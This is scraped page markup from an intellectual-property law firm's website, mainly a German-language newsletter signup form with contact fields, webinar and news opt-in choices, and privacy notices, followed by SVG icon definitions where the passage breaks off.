    <div class="fui-i"><form id="fui-newsletterSignup_de-anjvlc" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-anjvlc&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-anjvlc&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-anjvlc-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="Zr4NzDwSmdTtWvzHOthKDkIjlfFAlh2DvkuVmy2NpHnRDro_rPDyGRfZOrRLQ-2XiwqWpA7sMG8MSd7FBft4roYCw89D6M4xt1TwDfWcmCs=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-anjvlc-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-anjvlc-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-anjvlc-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-anjvlc-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-anjvlc-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-anjvlc-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-anjvlc-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-anjvlc-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-anjvlc-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-anjvlc-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anjvlc-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anjvlc-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-anjvlc-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-anjvlc-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 